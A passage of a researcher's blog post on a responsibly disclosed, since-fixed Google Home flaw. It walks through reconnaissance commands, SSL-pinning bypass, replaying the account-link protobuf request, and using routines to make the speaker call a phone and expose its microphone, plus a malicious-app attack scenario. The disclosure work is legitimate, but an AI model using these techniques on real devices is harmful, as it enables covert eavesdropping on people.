

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downrightnifty.me/blog/2022/12/26/hacking-google-home.html
body_size: 24484
content:
<!DOCTYPE html>
<!--

  This site uses the excellent Jekyll static site generator, along with the Minima theme.

  Please see the license at:
  https://downrightnifty.me/assets/licenses/minima.txt

--><html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Turning Google smart speakers into wiretaps for $100k | Matt's internet home</title>
<meta name="generator" content="Jekyll v4.4.1">
<meta property="og:title" content="Turning Google smart speakers into wiretaps for $100k">
<meta name="author" content="Matt Kunze">
<meta property="og:locale" content="en_US">
<meta name="description" content="I was recently rewarded a total of $107,500 by Google for responsibly disclosing security issues in the Google Home smart speaker that allowed an attacker within wireless proximity to install a &quot;backdoor&quot; account on the device, enabling them to send commands to it remotely over the Internet, access its microphone feed, and make arbitrary HTTP requests within the victim's LAN (which could potentially expose the Wi-Fi password or provide the attacker direct access to the victim's other devices). These issues have since been fixed.">
<meta property="og:description" content="I was recently rewarded a total of $107,500 by Google for responsibly disclosing security issues in the Google Home smart speaker that allowed an attacker within wireless proximity to install a &quot;backdoor&quot; account on the device, enabling them to send commands to it remotely over the Internet, access its microphone feed, and make arbitrary HTTP requests within the victim's LAN (which could potentially expose the Wi-Fi password or provide the attacker direct access to the victim's other devices). These issues have since been fixed.">
<link rel="canonical" href="https://downrightnifty.me/blog/2022/12/26/hacking-google-home.html">
<meta property="og:url" content="https://downrightnifty.me/blog/2022/12/26/hacking-google-home.html">
<meta property="og:site_name" content="Matt's internet home">
<meta property="og:type" content="article">
<meta property="article:published_time" content="2022-12-26T00:00:00-06:00">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="Turning Google smart speakers into wiretaps for $100k">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"Matt Kunze"},"dateModified":"2022-12-26T00:00:00-06:00","datePublished":"2022-12-26T00:00:00-06:00","description":"I was recently rewarded a total of $107,500 by Google for responsibly disclosing security issues in the Google Home smart speaker that allowed an attacker within wireless proximity to install a &quot;backdoor&quot; account on the device, enabling them to send commands to it remotely over the Internet, access its microphone feed, and make arbitrary HTTP requests within the victim&#39;s LAN (which could potentially expose the Wi-Fi password or provide the attacker direct access to the victim&#39;s other devices). These issues have since been fixed.","headline":"Turning Google smart speakers into wiretaps for $100k","mainEntityOfPage":{"@type":"WebPage","@id":"https://downrightnifty.me/blog/2022/12/26/hacking-google-home.html"},"url":"https://downrightnifty.me/blog/2022/12/26/hacking-google-home.html"}</script>
<!-- End Jekyll SEO tag -->
<link href="/assets/font-awesome/css/fontawesome.min.css" rel="stylesheet">
  <link href="/assets/font-awesome/css/solid.min.css" rel="stylesheet">
  <link href="/assets/font-awesome/css/brands.min.css" rel="stylesheet">

  <link rel="stylesheet" href="/assets/css/style.css">
<link type="application/atom+xml" rel="alternate" href="https://downrightnifty.me/feed.xml" title="Matt's internet home">
</head>
<body>

    <main class="page-content" aria-label="Content">
      <div class="wrapper">
        <a href="/"><i class="ico-lhs fa-solid fa-fw fa-arrow-left"></i><span>Home</span></a>
<article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">Turning Google smart speakers into wiretaps for $100k</h1>
    <p class="post-meta"><time class="dt-published" datetime="2022-12-26T00:00:00-06:00" itemprop="datePublished">
        Dec 26, 2022
      </time></p>
  </header>

  <div class="post-content e-content" itemprop="articleBody">
    <h2 id="summary">Summary</h2>

<p>I was <a href="#disclosure-timeline">recently</a> rewarded a total of $107,500 by Google for responsibly disclosing security issues in the Google Home smart speaker that allowed an attacker within wireless proximity to install a "backdoor" account on the device, enabling them to send commands to it remotely over the Internet, access its microphone feed, and make arbitrary HTTP requests within the victim's LAN (which could potentially expose the Wi-Fi password or provide the attacker direct access to the victim's other devices). These issues have since been fixed.</p>

<p>(Note: I tested everything on a Google Home Mini, but I assume that these attacks worked similarly on Google's other smart speaker models.)</p>

<h2 id="contents">Contents</h2>

<ul>
  <li>
<a href="#investigation">Investigation</a>
    <ul>
      <li><a href="#setting-up-the-proxy">Setting up the proxy</a></li>
      <li><a href="#observing-the-link-process">Observing the link process</a></li>
      <li><a href="#python-re-implementation">Python re-implementation</a></li>
      <li><a href="#further-investigation">Further investigation</a></li>
    </ul>
  </li>
  <li><a href="#creating-malicious-routines">Creating malicious routines</a></li>
  <li><a href="#an-attack-scenario">An attack scenario</a></li>
  <li><a href="#a-cooler-attack-scenario">A cooler attack scenario</a></li>
  <li><a href="#what-else-can-we-do">What else can we do?</a></li>
  <li>
<a href="#pocs">PoCs</a>
    <ul>
      <li><a href="#poc-1-spy-on-victim">#1: Spy on victim</a></li>
      <li><a href="#poc-2-make-arbitrary-http-requests-on-victims-network">#2: Make arbitrary HTTP requests on victim's network</a></li>
      <li><a href="#poc-3-readwrite-arbitrary-files-on-device">#3: Read/write arbitrary files on device</a></li>
    </ul>
  </li>
  <li><a href="#the-fixes">The fixes</a></li>
  <li><a href="#reflectionconclusions">Reflections/conclusions</a></li>
  <li><a href="#disclosure-timeline">Disclosure timeline</a></li>
  <li><a href="#prior-research">Prior research</a></li>
  <li>Footnotes
    <ul>
      <li><a href="#footnote-static-analysis-of-google-home-app">Static analysis of Google Home app</a></li>
      <li><a href="#footnote-deauth-attacks-on-google-home-mini">Deauth attacks on Google Home Mini</a></li>
    </ul>
  </li>
</ul>

<h2 id="investigation">Investigation</h2>

<p>I was messing with the Google Home and noticed how easy it was to add new users to the device from the Google Home app. I also noticed that linking your account to the device gives you a surprising amount of control over it.</p>

<p>Namely, the "routines" feature allows you to create shortcuts for running a series of other commands (e.g. a "good morning" routine that runs the commands "turn off the lights" and "tell me about the weather"). Through the Google Home app, routines can be configured to start automatically on your device on certain days at certain times. Effectively, routines allow anyone with an account linked to the device to send it commands remotely. In addition to remote control over the device, a linked account also allows you to install "actions" (tiny applications) onto it.</p>

<p>When I realized how much access a linked account gives you, I decided to investigate the linking process and determine how easy it would be to link an account from an attacker's perspective.</p>

<p>So… how would one go about doing that? There are a bunch of different routes to explore when reverse engineering an IoT device, including (but not limited to):</p>

<ol>
  <li>Obtaining the device's firmware by dumping it or downloading it from the vendor's website</li>
  <li>
<a href="#footnote-static-analysis-of-google-home-app">Static analysis</a> of the app that interfaces with the device (in this case, the "Google Home" Android app), e.g. using <a href="https://ibotpeaches.github.io/Apktool/" rel="external">Apktool<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> or <a href="https://github.com/skylot/jadx" rel="external">JADX<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> to decompile it</li>
  <li>Dynamic analysis of the app during runtime, e.g. using <a href="https://frida.re/docs/examples/android/" rel="external">Frida<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> to hook Java methods and print info about internal state</li>
  <li>Intercepting the communications between the app and the device (or between the app/device and the vendor's servers) using a "man-in-the-middle" (MITM) attack</li>
</ol>

<p>Obtaining firmware is particularly difficult in the case of Google Home because there are no debugging/flashing pins on the device's PCB so the only way to read the flash is to desolder the NAND chip. Google also does not publicly provide firmware image downloads. As shown at DEFCON though, it <a href="#prior-research">is possible</a>.</p>

<p>However, in general, when reverse engineering things, I like to start with a MITM attack if possible, since it's usually the most straightforward path to gaining some insight into how the thing works. Typically IoT devices use standard protocols like HTTP or Bluetooth for communicating with their corresponding apps. HTTP in particular can be easily snooped using tools like <a href="https://mitmproxy.org/" rel="external">mitmproxy<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>. I love mitmproxy because it's FOSS, has a nice terminal-based UI, and provides an easy-to-use Python API.</p>

<p>Since the Google Home doesn't have its own display or user interface, most of its settings are controlled through the Google Home app. A little Googling <a href="https://github.com/rithvikvibhu/GHLocalApi" rel="external">revealed<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> that some people had already begun to document the local HTTP API that the device exposes for the Google Home app to use. Google Cast devices (including Google Homes and Chromecasts) advertise themselves on the LAN using mDNS, so we can use <code class="language-plaintext highlighter-rouge">dns-sd</code> to discover them:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ dns-sd -B _googlecast._tcp
Browsing for _googlecast._tcp
DATE: ---Fri 05 Aug 2022---
15:30:15.526  ...STARTING...
Timestamp     A/R    Flags  if Domain               Service Type         Instance Name
15:30:15.527  Add        3   6 local.               _googlecast._tcp.    Chromecast-997113e3cc9fce38d8284cee20de6435
15:30:15.527  Add        3   6 local.               _googlecast._tcp.    Google-Nest-Hub-d5d194c9b7a0255571045cbf615f7ffb
15:30:15.527  Add        3   6 local.               _googlecast._tcp.    Google-Home-Mini-f09088353752a2e56bddbb2a27ec377a
</code></pre></div></div>

<p>We can use <code class="language-plaintext highlighter-rouge">nmap</code> to find the port that the local HTTP API is running on:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nmap 192.168.86.29
Starting Nmap 7.91 ( https://nmap.org ) at 2022-08-05 15:41
Nmap scan report for google-home-mini.lan (192.168.86.29)
Host is up (0.0075s latency).
Not shown: 995 closed ports
PORT      STATE SERVICE
8008/tcp  open  http
8009/tcp  open  ajp13
8443/tcp  open  https-alt
9000/tcp  open  cslistener
10001/tcp open  scp-config
</code></pre></div></div>

<p>We see HTTP servers on port 8008 and 8443. According to the unofficial documentation I linked above, 8008 is deprecated and only 8443 works now. (The other ports are for Chromecast functionality, and some unofficial documentation for those is available elsewhere on the Internet.) Let's try issuing a request:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ curl -s --insecure https://192.168.86.29:8443/setup/eureka_info?params=settings
{"settings":{"closed_caption":{},"control_notifications":1,"country_code":"US","locale":"en-US","network_standby":0,"system_sound_effects":true,"time_format":1,"timezone":"America/Chicago","wake_on_cast":1}}
</code></pre></div></div>

<p>(We use <code class="language-plaintext highlighter-rouge">--insecure</code> because the device sends a self-signed certificate, which the Google Home app is configured to trust, but my computer is not.)</p>

<p>Ok, we got the device's settings. However, the docs say that most API endpoints require a <code class="language-plaintext highlighter-rouge">cast-local-authorization-token</code>. Let's try something more interesting, rebooting the device:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ curl -i --insecure -X POST -H 'Content-Type: application/json' -d '{"params":"now"}' https://192.168.86.29:8443/setup/reboot
HTTP/1.1 401 Unauthorized
Access-Control-Allow-Headers:Content-Type
Cache-Control:no-cache
Content-Length:0
</code></pre></div></div>

<p>Indeed, it's rejecting the request because we're not authorized. So how do we get the token? Well, the docs say that you can either extract it from the Google Home app's private app data directory (if your phone is rooted), or you can use a script that takes your Google username and password as input, calls the API that the Google Home app internally uses to get the token, and returns the token. Both of these methods require that you have an account that's already been linked to the device, though, and I wanted to figure out how the linking happens in the first place. Presumably, this token is being used to prevent an attacker (or malicious app) on the LAN from accessing the device. Therefore, it surely takes more than just basic LAN access to link an account and get the token, right…? I searched the docs but there was no mention of account linking. So I proceeded to investigate the matter myself.</p>

<h3 id="setting-up-the-proxy">Setting up the proxy</h3>

<p>Intercepting unencrypted HTTP traffic with mitmproxy on Android is as simple as starting the proxy server then configuring your phone (or just the target app) to route all of its traffic through the proxy. However, the unofficial local API documentation said that Google had recently started using HTTPS. Also, I wanted to be able to intercept not only the traffic between the app and the Google Home device, but also between the app and Google's servers (which is definitely HTTPS). I thought that since the linking process involved Google accounts, parts of the process might happen on the Google server, rather than on the device.</p>

<p>Intercepting HTTPS traffic on Android is a little trickier, but usually not terribly difficult. In addition to configuring the proxy settings, you also need to make the app trust mitmproxy's root CA certificate. You can install new CAs through Android Settings, but annoyingly as of Android 7 apps using the system-provided networking APIs will <a href="https://android-developers.googleblog.com/2016/07/changes-to-trusted-certificate.html" rel="external">no longer automatically trust<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> user-added CAs. If you have a rooted Android phone, you can modify the system CA store directly (located at <code class="language-plaintext highlighter-rouge">/system/etc/security/cacerts</code>). Alternatively, you could <a href="https://www.netspi.com/blog/technical/mobile-application-penetration-testing/four-ways-bypass-android-ssl-verification-certificate-pinning/" rel="external">manually patch<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> the individual app. However, sometimes even that isn't enough as some apps employ "SSL pinning" to ensure that the certificate used for SSL matches the one they were expecting. If the app uses the system-provided pinning APIs (<code class="language-plaintext highlighter-rouge">javax.net.ssl</code>) or uses a popular HTTP library (e.g. OkHttp), it's not hard to bypass; just <a href="https://github.com/httptoolkit/frida-android-unpinning/blob/main/frida-script.js" rel="external">hook the relevant methods with Frida<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> or <a href="https://github.com/Fuzion24/JustTrustMe" rel="external">Xposed<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>. While Xposed and the full version of Frida both require root, <a href="https://koz.io/using-frida-on-android-without-root/" rel="external">Frida Gadget<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> can be used without root. If the app is using a custom pinning mechanism, you'll have to reverse engineer it and manually patch it out.</p>

<p>Patching and repacking the Google Home app isn't an option because it uses Google Play Services OAuth APIs (which means the APK needs to be signed by Google or it'll crash), so root access is necessary to intercept its traffic. Since I didn't want to root my primary phone, and emulators tend to be clunky, I decided to use an old spare phone I had lying around. I rooted it using <a href="https://github.com/topjohnwu/Magisk" rel="external">Magisk<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> and modified the system CA store to include mitmproxy's CA, but this wasn't sufficient as the Google Home app appeared to be utilizing SSL pinning. To bypass the pinning, I used a Frida script I found on GitHub.</p>

<p>I could now see all of the encrypted traffic showing up in mitmproxy:</p>

<p><img src="/assets/gh_hack/mitmproxy_traffic.png" alt=""></p>

<p>Even the traffic between the app and device was being captured. Cool!</p>

<p><img src="/assets/gh_hack/eureka_info.png" alt=""></p>

<h3 id="observing-the-link-process">Observing the link process</h3>

<p>Alright, so let's observe what happens when a new user links their account to the device. I already had my primary Google account linked, so I created a new account as the "attacker". When I opened the Google Home app and signed in under the new account (making sure I was connected to the same Wi-Fi network as the device), the device showed up under "Other devices", and when I tapped on it, I was greeted with this screen:</p>

<p><img src="/assets/gh_hack/link_button.png" height="512px" width="288px"></p>

<p>I pressed the button and it prompted me to install the Google Search app to continue. I guess the Voice Match setup is done through that app instead. But as an attacker I don't care about adding my voice to the device; I only want to link my account. So is it possible to link an account <em>without</em> Voice Match? I thought that it must be, since the initial device setup was done entirely within the Home app, and I wasn't required to enable Voice Match on my primary account. I was about to perform a factory reset and observe the initial account link, but then I realized something.</p>

<p>Much of the internal architecture of Google Home is shared with Chromecast devices. According to a <a href="#prior-research">DEFCON talk</a>, Google Home devices use the same operating system as Chromecasts (a version of Linux). The local API seems to be the similar, too. In fact, the Home app's package name ends with <code class="language-plaintext highlighter-rouge">chromecast.app</code>, and it used to just be called "<a href="https://www.apkmirror.com/apk/google-inc/chromecast/" rel="external">Chromecast<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>". Back then, its only function was to set up Chromecast devices. Now it's responsible for setting up and managing not just Chromecasts, but <em>all</em> of Google's smart home devices.</p>

<p>Anyway, why not just try observing how the Chromecast link process works, then try to replicate it for use with the Google Home? It's bound to be simpler, because Chromecasts don't support Voice Match (nor the Google Assistant, for that matter). Luckily, I also had a few Chromecasts lying around. I plugged in one and found it within the Home app:</p>

<p><img src="/assets/gh_hack/chromecast_link_prompt.png" height="512px" width="288px"></p>

<p>All I had to do was tap the "Enable voice control and more" banner and confirm, and then my account was linked! Ok, let's see what happened on the network side:</p>

<p><img src="/assets/gh_hack/link_request.png" alt=""></p>

<p>We see a POST request to a <code class="language-plaintext highlighter-rouge">/deviceuserlinksbatch</code> endpoint on <code class="language-plaintext highlighter-rouge">clients3.google.com</code>:</p>

<p><img src="/assets/gh_hack/link_req_1.png" alt=""></p>

<p>It's a binary payload, but we can immediately see that it contains some device details (e.g. the device's name, "Office TV"). We see that the <code class="language-plaintext highlighter-rouge">content-type</code> is <code class="language-plaintext highlighter-rouge">application/protobuf</code>. <a href="https://developers.google.com/protocol-buffers" rel="external">Protocol Buffers<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> is Google's binary data serialization format. Like JSON, data is stored in pairs of keys and values. The client and server exchanging protobuf data both have a copy of the <code class="language-plaintext highlighter-rouge">.proto</code> file, which defines the field names and data types (e.g. <code class="language-plaintext highlighter-rouge">uint32</code>, <code class="language-plaintext highlighter-rouge">bool</code>, <code class="language-plaintext highlighter-rouge">string</code>, etc). During the encoding process, this data is stripped out, and all that remains are the field numbers and <a href="https://developers.google.com/protocol-buffers/docs/encoding#structure" rel="external">wire types<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>. Fortunately, the wire types translate pretty directly back to the original data types (there are usually only a few possibilities as to what the original data type could have been based on the wire type). Google provides a command-line tool called <a href="https://github.com/protocolbuffers/protobuf/releases" rel="external"><code class="language-plaintext highlighter-rouge">protoc</code><span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> that allows us to encode and decode protobuf data. The <code class="language-plaintext highlighter-rouge">--decode_raw</code> option tells <code class="language-plaintext highlighter-rouge">protoc</code> to decode without the <code class="language-plaintext highlighter-rouge">.proto</code> file by guessing what the data types are. This raw decoding is usually enough to understand the data structure, but if it doesn't look right, you could create your own <code class="language-plaintext highlighter-rouge">.proto</code> with your data type guesses, try to decode, and if it still doesn't make sense, keep adjusting the <code class="language-plaintext highlighter-rouge">.proto</code> until it does.</p>

<p>In our case, <code class="language-plaintext highlighter-rouge">--decode_raw</code> produces a perfectly readable output:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ protoc --decode_raw &lt; deviceuserlinksbatch
1 {
  1: "590C[...]"
  2: "[base64]/oEXK6PKyGHDIYcDwT2Xl8GLOFuhxQh/K+dTahxex9+4mLAXx5v2s75Iwv9jcXEpD5NTvjNXx20B0/rfpYORHbcm3UEwFWGnP5uvKIyLar+rC7Az5ZPzPXMx7xX6Br68/gOXMGJd17OG/m0rduBZNjmasBb7+Zu8jS38cv+N3S7yTobJbagrHxIufa7gX+rO2f3/jF2EutgcA4lIm5r/2J34fkYTMXnxElJCUv/[base64]/0NJYnNIFoza21T1BR9qYymFKtUGOplFav00drHziTzUUCNUzbLGnR/[base64]"
  6: "Office TV"
  7: "b"
  8: 0
  9 {
    1: 1
    2: 0
  }
  10: 2
  12: 0
}
</code></pre></div></div>

<p>Looks like the link request payload mainly consists of three things: device name, certificate, and "cloud ID". I quickly recognized these values from the earlier <code class="language-plaintext highlighter-rouge">/setup/eureka_info</code> local API requests. So it appears that the link process is:</p>

<ol>
  <li>Get the device's info through its local API</li>
  <li>Send a link request to the Google server along with this info</li>
</ol>

<p>I wanted to use mitmproxy to re-issue a modified version of the request, replacing my Chromecast's info with the Google Home's info. I would eventually want to create a <code class="language-plaintext highlighter-rouge">.proto</code> file so I could use <code class="language-plaintext highlighter-rouge">protoc --encode</code> to create link requests from scratch, but at that point I just wanted to quickly test to see if it would work. I figured I could replace any strings in the binary payload without causing any problems as long as they were the same length. The cloud ID and cert were the same lengths, but the name ("Office speaker") was not, so I renamed the device in the Home app to make it that way. Then I issued the modified request, and it appeared to work. The Google Home's settings were unlocked in the Home app. Behind the scenes, I saw in mitmproxy that the device's local auth token was being sent along with local API requests.</p>

<h3 id="python-re-implementation">Python re-implementation</h3>

<p>The next thing I wanted to do is re-implement the link process with a Python script so I didn't have to bother with the Home app any more.</p>

<p>To get the required device info, we just need to issue a request like:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>GET https://[Google Home IP]:8443/setup/eureka_info?params=name,device_info,sign
</code></pre></div></div>

<p>Re-implementing the actual link request was a tad harder. First I examined <a href="https://gist.github.com/rithvikvibhu/952f83ea656c6782fbd0f1645059055d/aa63baed7e75536585f35f523e93f57562b0eb43" rel="external">the script<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> mentioned by the unofficial local API docs that calls Google's cloud APIs. It uses a library called <a href="https://github.com/simon-weber/gpsoauth" rel="external">gpsoauth<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> which implements Android's Google login flow in Python. Basically, it turns your Google username and password into OAuth tokens, which can be used to call undocumented Google APIs. It's being used by some unofficial Python clients for Google services, like <a href="https://github.com/kiwiz/gkeepapi" rel="external">gkeepapi<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a> for Google Keep.</p>

<p>I used mitmproxy and gpsoauth to figure out and re-implement the link request. It looks like this:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>POST https://clients3.google.com/cast/orchestration/deviceuserlinksbatch?rt=b

Authorization: Bearer [token from gpsoauth]
[...some uninteresting headers added by the Home app...]
Content-Type: application/protobuf

[device info protobuf payload, described earlier]
</code></pre></div></div>

<p>To create the protobuf payload, I made a simple <code class="language-plaintext highlighter-rouge">.proto</code> file for the link request so I could use <code class="language-plaintext highlighter-rouge">protoc --encode</code>. I gave the fields I knew descriptive names (e.g. <code class="language-plaintext highlighter-rouge">device_name</code>), and the unknown fields generic names:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>syntax = "proto2";

message LinkDevicePayload {
    message Payload {
        message Data {
            required uint32 i1 = 1;
            required uint32 i2 = 2;
        }
        required string device_id = 1;
        required string device_cert = 2;
        required string device_name = 6;
        required string s7 = 7;
        required uint32 i8 = 8;
        required Data d = 9;
        required uint32 i10 = 10;
        required uint32 i12 = 12;
    }
    required Payload p = 1;
}
</code></pre></div></div>

<p>As a basic smoke test, I used this <code class="language-plaintext highlighter-rouge">.proto</code> to encode a message with the same values as the message I captured from the Home app, and made sure that the binary output was the same.</p>

<p>Putting it all together, I had a Python script that takes your Google credentials and an IP address as input and uses them to link your account to the Google Home device at the provided IP.</p>

<h3 id="further-investigation">Further investigation</h3>

<p>Now that I had my Python script, it was time to think from the perspective of an attacker. Just how much control over the device does a linked account gives you, and what are some potential attack scenarios? I first targeted the routines feature, which allows you to execute voice commands on the device remotely. Doing some more research into previous attacks on Google Home devices, I encountered the <a href="#prior-research">"Light Commands" attack</a>, which provided some inspiration for coming up with commands that an attacker might use:</p>

<blockquote>
  <ul>
    <li>Control smart home switches</li>
    <li>Open smart garage doors</li>
    <li>Make online purchases</li>
    <li>Remotely unlock and start certain vehicles</li>
    <li>Open smart locks by stealthily brute forcing the user's PIN number</li>
  </ul>
</blockquote>

<p>I wanted to go further though and come up with an attack that would work on all Google Home devices, regardless of how many other smart devices that the user has. I was trying to come up with a way to use a voice command to activate the microphone and exfiltrate the data. Perhaps I could use voice commands to load an application onto the device which opens the microphone? Looking at the <a href="https://developers.google.com/assistant/conversational/overview" rel="external">"conversational actions" docs<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>, it seemed possible to create an app for the Google Home and then invoke it on a linked device using the command "talk to my test app". But these "apps" can't really do much. They don't have access to the raw audio from the microphone; they only get a transcription of what the user says. They don't even run on the device itself. Rather, the Google servers talk to your app via webhooks on the device's behalf. The "smart home actions" seemed more interesting, but that's something I explored later.</p>

<p>All of a sudden it hit me: these devices support a "<a href="https://support.google.com/googlenest/answer/9849261" rel="external">call [phone number]<span class="ico-ext"><i class="fa-solid fa-arrow-right fa-rotate-by" style="--fa-rotate-angle: -45deg;"></i></span></a>" command. You could effectively use this command to tell the device to start sending data from its microphone feed to some arbitrary phone number.</p>

<h2 id="creating-malicious-routines">Creating malicious routines</h2>

<p>The interface for creating a routine within the Google Home app looks like this:</p>

<p><img src="/assets/gh_hack/routines_ui.png" height="512px" width="288px"></p>

<p>With the help of mitmproxy, I learned that this is actually just a WebView that embeds the website <code class="language-plaintext highlighter-rouge">https://assistant.google.com/settings/routines</code>, which loads fine in a normal web browser (as long as you're logged in to a Google account). This made reverse engineering it a little easier.</p>

<p>I created a routine to execute the command "call [my phone number]" on Wednesdays at 8:26 PM (it was currently a Wednesday, at 8:25 PM). For routines that run automatically at certain times, you need to specify a "device for audio" (a device to run the routine on). You can choose from a list of devices linked to your account:</p>

<p><img src="/assets/gh_hack/routine.png" height="575px" width="504px"></p>

<p>A minute later, the routine executed on my Google Home, and it called my phone. I picked up the phone and listened to myself talking through the Google Home's microphone. Pretty cool!</p>

<p>(Later through inspecting network requests, I found that you can specify not only the hour and minute to activate the routine at, but also the precise second, which meant I only had to wait a few seconds for my routines to activate, rather than about a minute.)</p>

<h2 id="an-attack-scenario">An attack scenario</h2>

<p>I had a feeling that Google didn't intend to make it so easy to access the microphone feed on the Google Home remotely. I quickly thought of an attack scenario:</p>

<blockquote>
  <p>Attacker wishes to spy on victim.</p>

  <ol>
    <li>Victim installs attacker's malicious Android app.</li>
    <li>App detects a Google Home on the network via mDNS.</li>
    <li>App uses the basic LAN access it's automatically granted to silently issue the two HTTP requests necessary to link the attacker's account to the victim's device (no special permissions necessary).</li>
  </ol>

  <p>Attacker can now spy on the victim through their Google Home.</p>
</blockquote>

<p>This still requires social engineering and user interaction, though, which isn't ideal from an attacker's perspective. Can we make it cooler?</p>

<p>From a more abstract point of view, the combined device information (name, cert, and cloud ID) basically acts as a "password" that grants remote control of the device. The device exposes this password over the LAN through the local API. Are there other ways for an attacker to access the local API?</p>

<p>In 2019, "<a href="#prior-research">CastHack</a>" made the news, as it was discovered that thousands of Google Cast devices (including Google Homes) were exposed to the public Internet. At first it was believed that the issue was these devices' use of UPnP to automatically open ports on the router related to casting (8008, 8009, and 8443). However, it appears that UPnP is only used by Cast devices for local discovery, not for port forwarding, so the likely cause was a widespread networking misconfiguration (that might be related to UPnP somehow).</p>

<p>The people behind CastHack didn't realize the true level of access that the local API provides (if combined with cloud APIs):</p>

<blockquote>
  <p>What can hackers do with this?</p>

